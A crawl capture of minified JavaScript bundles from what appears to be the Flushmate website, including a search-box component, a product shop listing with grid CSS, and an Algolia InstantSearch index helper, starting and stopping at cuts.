a=o[0],c=a.y,h=a.vh,l=s.getBoundingClientRect(),u=l.top+c,d=n>=.5?n:n*h,f=u+l.height-d>=c&&u+d<=c+h;f&&!i?(i=!0,t&&t.apply(void 0,o)):!f&&i&&(i=!1,e&&e.apply(void 0,o))}))})((function(){r.classList.add("is-visible"),a.src=c}))},s=0;s<i.length;s++)n(s);e&&(e.update(),Rt||(Rt=e))}();export{I as H,E as a,yt as b,Ct as c,Ut as d,Ft as e,bt as f,Mt as g,F as h,$t as i,Zt as j,Gt as k,Kt as l,Jt as m,ie as n,Yt as o,D as p,Xt as q,v as r,ne as t,Wt as u};

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-fiflhtrx.entry.js
body_size: 463
content:
import{r as e,h as t,g as s,H as a}from"./p-947072c2.js";import{e as i}from"./p-f3d5a7f6.js";import"./p-98bc0f31.js";import"./p-39196d5d.js";import"./p-20de5b5b.js";import{A as r}from"./p-bafcab0b.js";import{I as c}from"./p-c64a1206.js";const h=class{constructor(t){e(this,t),this.query="",this.renderSearchBox=this.renderSearchBox.bind(this),this.handleReset=this.handleReset.bind(this)}searchActiveChanged(){this.searchActive&&setTimeout(()=>{const e=this.element.querySelector("input");e&&e.focus()},100)}queryChanged(){this.setQuery(this.query)}componentDidLoad(){const e=i(this.renderSearchBox);this.addWidget(e()),setTimeout(()=>{const e=this.element.querySelector(".ais-SearchBox-input");e&&e.focus()},100)}handleReset(e){return()=>{e(),this.setSearchActive(!1)}}renderSearchBox(e){const{query:s,refine:a,clear:i,isSearchStalled:r}=e;this.query=s,this.renderChildren=t("div",{class:"ais-SearchBox"},t("form",{class:"ais-SearchBox-form nav-search",novalidate:!0},t(c,{class:"icon icon-search",name:"search",width:"16",height:"16"}),t("input",{class:"ais-SearchBox-input flex-1",autocomplete:"off",autocorrect:"off",autocapitalize:"off",placeholder:"Search",spellcheck:"false",maxlength:"512",type:"search",value:s,onInput:e=>{a(e.target.value)}}),t("button",{class:{"ais-SearchBox-reset":!0,"nav-search-reset":!0,"has-query":Boolean(s)},type:"reset",title:"Clear the search query.",onClick:this.handleReset(i)},t(c,{class:"icon icon-close",name:"close",width:"16",height:"16"})),t("div",{class:"ais-SearchBox-loadingIndicator nav-search-loading",hidden:!r})))}render(){return t(a,{class:{active:this.searchActive}},this.renderChildren)}get element(){return s(this)}static get watchers(){return{searchActive:["searchActiveChanged"],query:["queryChanged"]}}static get style(){return"fm-search-input{display:block}\@media (min-width:1024px){fm-search-input{display:none}fm-search-input.active{display:-ms-flexbox;display:flex}}"}};r.injectProps(h,["searchActive","setSearchActive","addWidget","setQuery"]);export{h as fm_search_input};

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-mcfpwevb.entry.js
body_size: 3024
content:
import{r as s,h as e,H as t,g as l}from"./p-947072c2.js";import"./p-98bc0f31.js";import"./p-0c381980.js";import"./p-20de5b5b.js";import{A as i}from"./p-aa3ec441.js";import"./p-1dd95c11.js";import{H as r}from"./p-959e1ecd.js";const a=class{constructor(e){s(this,e),this.popular=!1}componentWillLoad(){this.items=[{label:"Title: A-Z",value:this.index},{label:"Title: Z-A",value:`${this.index}_desc`}],this.popular&&(this.items=[{label:"Popular Brands",value:this.index},{label:"Title: A-Z",value:`${this.index}_asc`},{label:"Title: Z-A",value:`${this.index}_desc`}])}render(){return e(t,{class:"shop"},e("header",{class:"shop-header"},e("ais-search-box",{class:"shop-search"}),e("div",{class:"flex items-center"},e("ais-sort-by",{items:this.items})),e("div",{class:"text-sm b upper"},e("ais-stats",null))),e("div",{class:"wrap"},e("div",null,e("fm-filters",null,e("ais-clear-refinements",null,"Clear all filters"),e("div",null,e("slot",null)))),e("div",{class:"shop-results"},e("ais-infinite-hits",{cssClasses:{root:["flex-col"],list:["columns","columns:grid"],item:["xs:col-6","lg:col-4"],emtpy:["flex","items-center"]},renderItem:s=>{const t=s.variation_image||s.image||"/themes/custom/flushmate/images/product-placeholder.svg",l=s.description||(s.sku&&Array.isArray(s.sku)?"":s.sku)||"";return e("fm-product-card",{image:t,imageAlt:s.title,brand:s.brand||s.type||"",description:l,url:s.url,"spec-url":s.spec_sheet,"view-url":s.external_url,newDesignDescription:s.new_design_description},e(r,{as:"span",slot:"title",hit:s,attribute:"title"}))}}))))}get element(){return l(this)}static get style(){return".columns{--column-gap:20px;--column-margin:calc(var(--column-gap) / 2);display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-10px;margin-left:calc(-1 * var(--column-margin));margin-right:-10px;margin-right:calc(-1 * var(--column-margin))}\@media (min-width:1024px){.columns{--column-gap:30px}}.columns\\:grid{margin-bottom:-20px;margin-bottom:calc(-1 * var(--column-gap))}.columns\\:grid [class*=col-]{margin-bottom:20px;margin-bottom:var(--column-gap)}[class*=col-]{width:calc(100% - 20px);width:calc(100% - var(--column-gap));margin-left:10px;margin-left:var(--column-margin);margin-right:10px;margin-right:var(--column-margin)}.col-1{width:calc(8.3333333333% - 20px);width:calc(8.3333333333% - var(--column-gap))}.col-offset-1{margin-left:calc(8.3333333333% + 10px);margin-left:calc(8.3333333333% + var(--column-margin))}.col-2{width:calc(16.6666666667% - 20px);width:calc(16.6666666667% - var(--column-gap))}.col-offset-2{margin-left:calc(16.6666666667% + 10px);margin-left:calc(16.6666666667% + var(--column-margin))}.col-3{width:calc(25% - 20px);width:calc(25% - var(--column-gap))}.col-offset-3{margin-left:calc(25% + 10px);margin-left:calc(25% + var(--column-margin))}.col-4{width:calc(33.3333333333% - 20px);width:calc(33.3333333333% - var(--column-gap))}.col-offset-4{margin-left:calc(33.3333333333% + 10px);margin-left:calc(33.3333333333% + var(--column-margin))}.col-5{width:calc(41.6666666667% - 20px);width:calc(41.6666666667% - var(--column-gap))}.col-offset-5{margin-left:calc(41.6666666667% + 10px);margin-left:calc(41.6666666667% + var(--column-margin))}.col-6{width:calc(50% - 20px);width:calc(50% - var(--column-gap))}.col-offset-6{margin-left:calc(50% + 10px);margin-left:calc(50% + var(--column-margin))}.col-7{width:calc(58.3333333333% - 20px);width:calc(58.3333333333% - var(--column-gap))}.col-offset-7{margin-left:calc(58.3333333333% + 10px);margin-left:calc(58.3333333333% + var(--column-margin))}.col-8{width:calc(66.6666666667% - 20px);width:calc(66.6666666667% - var(--column-gap))}.col-offset-8{margin-left:calc(66.6666666667% + 10px);margin-left:calc(66.6666666667% + var(--column-margin))}.col-9{width:calc(75% - 20px);width:calc(75% - var(--column-gap))}.col-offset-9{margin-left:calc(75% + 10px);margin-left:calc(75% + var(--column-margin))}.col-10{width:calc(83.3333333333% - 20px);width:calc(83.3333333333% - var(--column-gap))}.col-offset-10{margin-left:calc(83.3333333333% + 10px);margin-left:calc(83.3333333333% + var(--column-margin))}.col-11{width:calc(91.6666666667% - 20px);width:calc(91.6666666667% - var(--column-gap))}.col-offset-11{margin-left:calc(91.6666666667% + 10px);margin-left:calc(91.6666666667% + var(--column-margin))}.col-12{width:calc(100% - 20px);width:calc(100% - var(--column-gap))}.col-offset-12{margin-left:calc(100% + 10px);margin-left:calc(100% + var(--column-margin))}\@media (min-width:480px){.xs\\:col-1{width:calc(8.3333333333% - 20px);width:calc(8.3333333333% - var(--column-gap))}.xs\\:col-offset-1{margin-left:calc(8.3333333333% + 10px);margin-left:calc(8.3333333333% + var(--column-margin))}.xs\\:col-2{width:calc(16.6666666667% - 20px);width:calc(16.6666666667% - var(--column-gap))}.xs\\:col-offset-2{margin-left:calc(16.6666666667% + 10px);margin-left:calc(16.6666666667% + var(--column-margin))}.xs\\:col-3{width:calc(25% - 20px);width:calc(25% - var(--column-gap))}.xs\\:col-offset-3{margin-left:calc(25% + 10px);margin-left:calc(25% + var(--column-margin))}.xs\\:col-4{width:calc(33.3333333333% - 20px);width:calc(33.3333333333% - var(--column-gap))}.xs\\:col-offset-4{margin-left:calc(33.3333333333% + 10px);margin-left:calc(33.3333333333% + var(--column-margin))}.xs\\:col-5{width:calc(41.6666666667% - 20px);width:calc(41.6666666667% - var(--column-gap))}.xs\\:col-offset-5{margin-left:calc(41.6666666667% + 10px);margin-left:calc(41.6666666667% + var(--column-margin))}.xs\\:col-6{width:calc(50% - 20px);width:calc(50% - var(--column-gap))}.xs\\:col-offset-6{margin-left:calc(50% + 10px);margin-left:calc(50% + var(--column-margin))}.xs\\:col-7{width:calc(58.3333333333% - 20px);width:calc(58.3333333333% - var(--column-gap))}.xs\\:col-offset-7{margin-left:calc(58.3333333333% + 10px);margin-left:calc(58.3333333333% + var(--column-margin))}.xs\\:col-8{width:calc(66.6666666667% - 20px);width:calc(66.6666666667% - var(--column-gap))}.xs\\:col-offset-8{margin-left:calc(66.6666666667% + 10px);margin-left:calc(66.6666666667% + var(--column-margin))}.xs\\:col-9{width:calc(75% - 20px);width:calc(75% - var(--column-gap))}.xs\\:col-offset-9{margin-left:calc(75% + 10px);margin-left:calc(75% + var(--column-margin))}.xs\\:col-10{width:calc(83.3333333333% - 20px);width:calc(83.3333333333% - var(--column-gap))}.xs\\:col-offset-10{margin-left:calc(83.3333333333% + 10px);margin-left:calc(83.3333333333% + var(--column-margin))}.xs\\:col-11{width:calc(91.6666666667% - 20px);width:calc(91.6666666667% - var(--column-gap))}.xs\\:col-offset-11{margin-left:calc(91.6666666667% + 10px);margin-left:calc(91.6666666667% + var(--column-margin))}.xs\\:col-12{width:calc(100% - 20px);width:calc(100% - var(--column-gap))}.xs\\:col-offset-12{margin-left:calc(100% + 10px);margin-left:calc(100% + var(--column-margin))}}\@media (min-width:768px){.sm\\:col-1{width:calc(8.3333333333% - 20px);width:calc(8.3333333333% - var(--column-gap))}.sm\\:col-offset-1{margin-left:calc(8.3333333333% + 10px);margin-left:calc(8.3333333333% + var(--column-margin))}.sm\\:col-2{width:calc(16.6666666667% - 20px);width:calc(16.6666666667% - var(--column-gap))}.sm\\:col-offset-2{margin-left:calc(16.6666666667% + 10px);margin-left:calc(16.6666666667% + var(--column-margin))}.sm\\:col-3{width:calc(25% - 20px);width:calc(25% - var(--column-gap))}.sm\\:col-offset-3{margin-left:calc(25% + 10px);margin-left:calc(25% + var(--column-margin))}.sm\\:col-4{width:calc(33.3333333333% - 20px);width:calc(33.3333333333% - var(--column-gap))}.sm\\:col-offset-4{margin-left:calc(33.3333333333% + 10px);margin-left:calc(33.3333333333% + var(--column-margin))}.sm\\:col-5{width:calc(41.6666666667% - 20px);width:calc(41.6666666667% - var(--column-gap))}.sm\\:col-offset-5{margin-left:calc(41.6666666667% + 10px);margin-left:calc(41.6666666667% + var(--column-margin))}.sm\\:col-6{width:calc(50% - 20px);width:calc(50% - var(--column-gap))}.sm\\:col-offset-6{margin-left:calc(50% + 10px);margin-left:calc(50% + var(--column-margin))}.sm\\:col-7{width:calc(58.3333333333% - 20px);width:calc(58.3333333333% - var(--column-gap))}.sm\\:col-offset-7{margin-left:calc(58.3333333333% + 10px);margin-left:calc(58.3333333333% + var(--column-margin))}.sm\\:col-8{width:calc(66.6666666667% - 20px);width:calc(66.6666666667% - var(--column-gap))}.sm\\:col-offset-8{margin-left:calc(66.6666666667% + 10px);margin-left:calc(66.6666666667% + var(--column-margin))}.sm\\:col-9{width:calc(75% - 20px);width:calc(75% - var(--column-gap))}.sm\\:col-offset-9{margin-left:calc(75% + 10px);margin-left:calc(75% + var(--column-margin))}.sm\\:col-10{width:calc(83.3333333333% - 20px);width:calc(83.3333333333% - var(--column-gap))}.sm\\:col-offset-10{margin-left:calc(83.3333333333% + 10px);margin-left:calc(83.3333333333% + var(--column-margin))}.sm\\:col-11{width:calc(91.6666666667% - 20px);width:calc(91.6666666667% - var(--column-gap))}.sm\\:col-offset-11{margin-left:calc(91.6666666667% + 10px);margin-left:calc(91.6666666667% + var(--column-margin))}.sm\\:col-12{width:calc(100% - 20px);width:calc(100% - var(--column-gap))}.sm\\:col-offset-12{margin-left:calc(100% + 10px);margin-left:calc(100% + var(--column-margin))}}\@media (min-width:1024px){.md\\:col-1{width:calc(8.3333333333% - 20px);width:calc(8.3333333333% - var(--column-gap))}.md\\:col-offset-1{margin-left:calc(8.3333333333% + 10px);margin-left:calc(8.3333333333% + var(--column-margin))}.md\\:col-2{width:calc(16.6666666667% - 20px);width:calc(16.6666666667% - var(--column-gap))}.md\\:col-offset-2{margin-left:calc(16.6666666667% + 10px);margin-left:calc(16.6666666667% + var(--column-margin))}.md\\:col-3{width:calc(25% - 20px);width:calc(25% - var(--column-gap))}.md\\:col-offset-3{margin-left:calc(25% + 10px);margin-left:calc(25% + var(--column-margin))}.md\\:col-4{width:calc(33.3333333333% - 20px);width:calc(33.3333333333% - var(--column-gap))}.md\\:col-offset-4{margin-left:calc(33.3333333333% + 10px);margin-left:calc(33.3333333333% + var(--column-margin))}.md\\:col-5{width:calc(41.6666666667% - 20px);width:calc(41.6666666667% - var(--column-gap))}.md\\:col-offset-5{margin-left:calc(41.6666666667% + 10px);margin-left:calc(41.6666666667% + var(--column-margin))}.md\\:col-6{width:calc(50% - 20px);width:calc(50% - var(--column-gap))}.md\\:col-offset-6{margin-left:calc(50% + 10px);margin-left:calc(50% + var(--column-margin))}.md\\:col-7{width:calc(58.3333333333% - 20px);width:calc(58.3333333333% - var(--column-gap))}.md\\:col-offset-7{margin-left:calc(58.3333333333% + 10px);margin-left:calc(58.3333333333% + var(--column-margin))}.md\\:col-8{width:calc(66.6666666667% - 20px);width:calc(66.6666666667% - var(--column-gap))}.md\\:col-offset-8{margin-left:calc(66.6666666667% + 10px);margin-left:calc(66.6666666667% + var(--column-margin))}.md\\:col-9{width:calc(75% - 20px);width:calc(75% - var(--column-gap))}.md\\:col-offset-9{margin-left:calc(75% + 10px);margin-left:calc(75% + var(--column-margin))}.md\\:col-10{width:calc(83.3333333333% - 20px);width:calc(83.3333333333% - var(--column-gap))}.md\\:col-offset-10{margin-left:calc(83.3333333333% + 10px);margin-left:calc(83.3333333333% + var(--column-margin))}.md\\:col-11{width:calc(91.6666666667% - 20px);width:calc(91.6666666667% - var(--column-gap))}.md\\:col-offset-11{margin-left:calc(91.6666666667% + 10px);margin-left:calc(91.6666666667% + var(--column-margin))}.md\\:col-12{width:calc(100% - 20px);width:calc(100% - var(--column-gap))}.md\\:col-offset-12{margin-left:calc(100% + 10px);margin-left:calc(100% + var(--column-margin))}}\@media (min-width:1280px){.lg\\:col-1{width:calc(8.3333333333% - 20px);width:calc(8.3333333333% - var(--column-gap))}.lg\\:col-offset-1{margin-left:calc(8.3333333333% + 10px);margin-left:calc(8.3333333333% + var(--column-margin))}.lg\\:col-2{width:calc(16.6666666667% - 20px);width:calc(16.6666666667% - var(--column-gap))}.lg\\:col-offset-2{margin-left:calc(16.6666666667% + 10px);margin-left:calc(16.6666666667% + var(--column-margin))}.lg\\:col-3{width:calc(25% - 20px);width:calc(25% - var(--column-gap))}.lg\\:col-offset-3{margin-left:calc(25% + 10px);margin-left:calc(25% + var(--column-margin))}.lg\\:col-4{width:calc(33.3333333333% - 20px);width:calc(33.3333333333% - var(--column-gap))}.lg\\:col-offset-4{margin-left:calc(33.3333333333% + 10px);margin-left:calc(33.3333333333% + var(--column-margin))}.lg\\:col-5{width:calc(41.6666666667% - 20px);width:calc(41.6666666667% - var(--column-gap))}.lg\\:col-offset-5{margin-left:calc(41.6666666667% + 10px);margin-left:calc(41.6666666667% + var(--column-margin))}.lg\\:col-6{width:calc(50% - 20px);width:calc(50% - var(--column-gap))}.lg\\:col-offset-6{margin-left:calc(50% + 10px);margin-left:calc(50% + var(--column-margin))}.lg\\:col-7{width:calc(58.3333333333% - 20px);width:calc(58.3333333333% - var(--column-gap))}.lg\\:col-offset-7{margin-left:calc(58.3333333333% + 10px);margin-left:calc(58.3333333333% + var(--column-margin))}.lg\\:col-8{width:calc(66.6666666667% - 20px);width:calc(66.6666666667% - var(--column-gap))}.lg\\:col-offset-8{margin-left:calc(66.6666666667% + 10px);margin-left:calc(66.6666666667% + var(--column-margin))}.lg\\:col-9{width:calc(75% - 20px);width:calc(75% - var(--column-gap))}.lg\\:col-offset-9{margin-left:calc(75% + 10px);margin-left:calc(75% + var(--column-margin))}.lg\\:col-10{width:calc(83.3333333333% - 20px);width:calc(83.3333333333% - var(--column-gap))}.lg\\:col-offset-10{margin-left:calc(83.3333333333% + 10px);margin-left:calc(83.3333333333% + var(--column-margin))}.lg\\:col-11{width:calc(91.6666666667% - 20px);width:calc(91.6666666667% - var(--column-gap))}.lg\\:col-offset-11{margin-left:calc(91.6666666667% + 10px);margin-left:calc(91.6666666667% + var(--column-margin))}.lg\\:col-12{width:calc(100% - 20px);width:calc(100% - var(--column-gap))}.lg\\:col-offset-12{margin-left:calc(100% + 10px);margin-left:calc(100% + var(--column-margin))}}\@media (min-width:1600px){.xl\\:col-1{width:calc(8.3333333333% - 20px);width:calc(8.3333333333% - var(--column-gap))}.xl\\:col-offset-1{margin-left:calc(8.3333333333% + 10px);margin-left:calc(8.3333333333% + var(--column-margin))}.xl\\:col-2{width:calc(16.6666666667% - 20px);width:calc(16.6666666667% - var(--column-gap))}.xl\\:col-offset-2{margin-left:calc(16.6666666667% + 10px);margin-left:calc(16.6666666667% + var(--column-margin))}.xl\\:col-3{width:calc(25% - 20px);width:calc(25% - var(--column-gap))}.xl\\:col-offset-3{margin-left:calc(25% + 10px);margin-left:calc(25% + var(--column-margin))}.xl\\:col-4{width:calc(33.3333333333% - 20px);width:calc(33.3333333333% - var(--column-gap))}.xl\\:col-offset-4{margin-left:calc(33.3333333333% + 10px);margin-left:calc(33.3333333333% + var(--column-margin))}.xl\\:col-5{width:calc(41.6666666667% - 20px);width:calc(41.6666666667% - var(--column-gap))}.xl\\:col-offset-5{margin-left:calc(41.6666666667% + 10px);margin-left:calc(41.6666666667% + var(--column-margin))}.xl\\:col-6{width:calc(50% - 20px);width:calc(50% - var(--column-gap))}.xl\\:col-offset-6{margin-left:calc(50% + 10px);margin-left:calc(50% + var(--column-margin))}.xl\\:col-7{width:calc(58.3333333333% - 20px);width:calc(58.3333333333% - var(--column-gap))}.xl\\:col-offset-7{margin-left:calc(58.3333333333% + 10px);margin-left:calc(58.3333333333% + var(--column-margin))}.xl\\:col-8{width:calc(66.6666666667% - 20px);width:calc(66.6666666667% - var(--column-gap))}.xl\\:col-offset-8{margin-left:calc(66.6666666667% + 10px);margin-left:calc(66.6666666667% + var(--column-margin))}.xl\\:col-9{width:calc(75% - 20px);width:calc(75% - var(--column-gap))}.xl\\:col-offset-9{margin-left:calc(75% + 10px);margin-left:calc(75% + var(--column-margin))}.xl\\:col-10{width:calc(83.3333333333% - 20px);width:calc(83.3333333333% - var(--column-gap))}.xl\\:col-offset-10{margin-left:calc(83.3333333333% + 10px);margin-left:calc(83.3333333333% + var(--column-margin))}.xl\\:col-11{width:calc(91.6666666667% - 20px);width:calc(91.6666666667% - var(--column-gap))}.xl\\:col-offset-11{margin-left:calc(91.6666666667% + 10px);margin-left:calc(91.6666666667% + var(--column-margin))}.xl\\:col-12{width:calc(100% - 20px);width:calc(100% - var(--column-gap))}.xl\\:col-offset-12{margin-left:calc(100% + 10px);margin-left:calc(100% + var(--column-margin))}}.shop{display:block;--gap:25px}\@media (min-width:1024px){.shop{--gap:calc(8.6805555556vw - 63.8888888889px)}}\@media (min-width:1600px){.shop{--gap:75px}}.shop>.wrap{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:calc(var(--gap) / 2 * -1)}.shop>.wrap>*{-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:260px;flex-basis:260px;margin:calc(var(--gap) / 2)}.shop>.wrap>:last-child{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:999;flex-grow:999;min-width:calc(65% - var(--gap))}.shop-header{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.shop-header>*{margin-bottom:1.125rem}.shop-header>:nth-child(2) label{display:none}.shop-search{width:100%;position:relative}.shop-search input[type=search]{width:100%;padding-right:3.5em}.shop-search button,.shop-search span{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:1.5em;line-height:1}.shop-search button[type=reset]{right:2.5em}.shop-search span{background:#fff}\@media (min-width:900px){.shop-header{-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-align:center;align-items:center;margin-bottom:2em}.shop-header>*{margin-left:1em;margin-bottom:0}.shop-header>:nth-child(2) label{display:block}.shop-search{max-width:260px}.shop-header>:first-child{-ms-flex-order:3;order:3}.shop-header>:nth-child(2){-ms-flex-order:2;order:2}.shop-header>:nth-child(3){-ms-flex-order:0;order:0}}.shop-filters{-ms-flex-item-align:start;align-self:flex-start}.shop-filters>button{border:1px solid #d7dce1;border-bottom:0}.shop-filter-header,.shop-filters>button{padding:1rem;padding-bottom:.95em}.shop-filter{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:default;display:block;color:#6e7887;border:1px solid #d7dce1}.shop-filter+.shop-filter{border-top:0}.shop-filter-header{text-transform:uppercase;letter-spacing:.1em;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}.shop-filter-header:after{content:\"\";display:block;width:18px;height:18px;background-image:url(\"data:image/svg+xml,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 384 512\'%3E%3Cpath fill=\'%236E7887\' d=\'M368 224H224V80c0-8.84-7.16-16-16-16h-32c-8.84 0-16 7.16-16 16v144H16c-8.84 0-16 7.16-16 16v32c0 8.84 7.16 16 16 16h144v144c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16V288h144c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16z\'%3E%3C/path%3E%3C/svg%3E\");background-position:50% 0;background-repeat:no-repeat;background-size:65%;opacity:.3;-webkit-transition:opacity .15s;transition:opacity .15s}.shop-filter-header:hover:after{opacity:1}.shop-filter-options{display:none;padding:1rem;padding-top:0}.shop-filter.is-open .shop-filter-options{display:block}.shop-filter.is-open .shop-filter-header:after{background-image:url(\"data:image/svg+xml,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 384 512\'%3E%3Cpath fill=\'%236E7887\' d=\'M368 224H16a16 16 0 00-16 16v32a16 16 0 0016 16h352a16 16 0 0016-16v-32a16 16 0 00-16-16z\'/%3E%3C/svg%3E\");opacity:1}.shop-filter-options li{display:-ms-flexbox;display:flex;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:start;align-items:flex-start;line-height:1.3;margin-top:.5em}.shop-filter-options label{-ms-flex:1;flex:1;cursor:pointer}.shop-filter-options input[type=checkbox]{margin-top:3px;margin-left:.5em}.shop-filter-options input[type=checkbox]:checked+label{color:#20afec}.shop-filter\\:toggle .shop-filter-options{margin-left:-5px;margin-right:-5px;margin-bottom:-10px}.shop-filter\\:toggle .shop-filter-options li{display:inline-block;margin:0 5px 10px 5px}.shop-filter\\:toggle .shop-filter-options label{font-size:.778rem;font-weight:700;display:inline-block;padding:.75em .5em;border:1px solid #6e7887;border-radius:var(--border-radius);background-color:transparent;line-height:1;white-space:nowrap}.shop-filter\\:toggle .shop-filter-options label:hover{color:#20afec;border-color:currentColor}.shop-filter\\:toggle .shop-filter-options input{position:absolute!important;overflow:hidden;clip:rect(1px,1px,1px,1px);width:1px;height:1px;word-wrap:normal}.shop-filter\\:toggle .shop-filter-options input:checked+label{color:#fff;border-color:#20afec;background-color:#20afec}"}};i.injectProps(a,["index"]);export{a as fm_shop};

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-d7cf13cb.js
body_size: 1487
content:
import{m as t,w as e,a as n}from"./p-98bc0f31.js";import{a as r}from"./p-39196d5d.js";function i(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function a(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function u(t){return function(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}var o=n({name:"index-widget"});function c(t){return"ais.index"===t.$$type}function f(t,e){return t.filter((function(t){return!c(t)})).reduce((function(t,n){return n.getWidgetState?n.getWidgetState(t,e):t}),{})}function s(t,e){var n=e.initialSearchParameters,r=function(t,e){if(null==t)return{};var n,r,i=function(t,e){if(null==t)return{};var n,r,i={},a=Object.keys(t);for(r=0;r<a.length;r++)e.indexOf(n=a[r])>=0||(i[n]=t[n]);return i}(t,e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(t);for(r=0;r<a.length;r++)e.indexOf(n=a[r])>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(i[n]=t[n])}return i}(e,["initialSearchParameters"]);return t.filter((function(t){return!c(t)})).reduce((function(t,e){return e.getWidgetSearchParameters?e.getWidgetSearchParameters(t,r):t}),n)}function l(t){var e=t.getParent();return function t(e){return e.filter(c).reduce((function(e,n){return e.concat.apply(e,[{indexId:n.getIndexId(),results:n.getResults(),helper:n.getHelper()}].concat(u(t(n.getWidgets()))))}),[])}(e?e.getWidgets():[t])}var d=function(n){if(void 0===n||void 0===n.indexName)throw new Error(o("The `indexName` option is required."));var d=n.indexName,h=n.indexId,p=void 0===h?d:h,v=[],m={},b=null,g=null,j=null,w=null,O=function(t){return b._createURL(a({},p,f(v,{searchParameters:t,helper:j})))};return{$$type:"ais.index",getIndexName:function(){return d},getIndexId:function(){return p},getHelper:function(){return j},getResults:function(){return w&&w.lastResults},getParent:function(){return g},getWidgets:function(){return v},addWidgets:function(t){var e=this;if(!Array.isArray(t))throw new Error(o("The `addWidgets` method expects an array of widgets."));if(t.some((function(t){return"function"!=typeof t.init&&"function"!=typeof t.render})))throw new Error(o("The widget definition expects a `render` and/or an `init` method."));return v=v.concat(t),b&&Boolean(t.length)&&(j.setState(s(v,{uiState:m,initialSearchParameters:j.state})),t.forEach((function(t){b&&t.init&&t.init({helper:j,parent:e,uiState:{},instantSearchInstance:b,state:j.state,templatesConfig:b.templatesConfig,createURL:O})})),b.scheduleSearch()),this},removeWidgets:function(t){if(!Array.isArray(t))throw new Error(o("The `removeWidgets` method expects an array of widgets."));if(t.some((function(t){return"function"!=typeof t.dispose})))throw new Error(o("The widget definition expects a `dispose` method."));if(v=v.filter((function(e){return-1===t.indexOf(e)})),b&&Boolean(t.length)){var e=t.reduce((function(t,e){return e.dispose({helper:j,state:t})||t}),j.state);m=f(v,{searchParameters:e,helper:j}),j.setState(s(v,{uiState:m,initialSearchParameters:e})),v.length&&b.scheduleSearch()}return this},init:function(n){var i=this,a=n.instantSearchInstance,o=n.uiState;b=a,g=n.parent;var l=a.mainHelper,h=s(v,{uiState:m=o[p]||{},initialSearchParameters:new r.SearchParameters({index:d})});(j=r({},h.index,h)).search=function(){return l.search()},j.searchForFacetValues=function(t,e,n,r){var i=j.state.setQueryParameters(r);return l.searchForFacetValues(t,e,n,i)},w=l.derive((function(){return t.apply(void 0,u(e(i)))})),j.on("change",(function(t){t.isPageReset&&function t(e){var n=e.filter(c);0!==n.length&&n.forEach((function(e){var n=e.getHelper();n.setState(n.state.resetPage()),t(e.getWidgets())}))}(v)})),w.on("search",(function(){a.scheduleStalledRender()})),w.on("result",(function(t){var e=t.results;a.scheduleRender(),j.lastResults=e})),v.forEach((function(t){t.init&&t.init({uiState:o,helper:j,parent:i,instantSearchInstance:a,state:j.state,templatesConfig:a.templatesConfig,createURL:O})})),j.on("change",(function(t){m=f(v,{searchParameters:t.state,helper:j}),a.onStateChange()}))},render:function(t){var e=this,n=t.instantSearchInstance;v.forEach((function(t){t.render&&w.lastResults&&t.render({helper:j,instantSearchInstance:n,results:w.lastResults,scopedResults:l(e),state:w.lastResults._state,templatesConfig:n.templatesConfig,createURL:O,searchMetadata:{isSearchStalled:n._isSearchStalled}})}))},dispose:function(){v.forEach((function(t){t.dispose&&t.dispose({helper:j,state:j.state})})),b=null,g=null,j.removeAllListeners(),j=null,w.detach(),w=null},getWidgetState:function(t){return v.filter(c).reduce((function(t,e){return e.getWidgetState(t)}),function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?i(Object(n),!0).forEach((function(e){a(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},t,a({},this.getIndexId(),m)))}}};export{d as i};

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-e4coqgah.entry.js
body_size: 481
content:
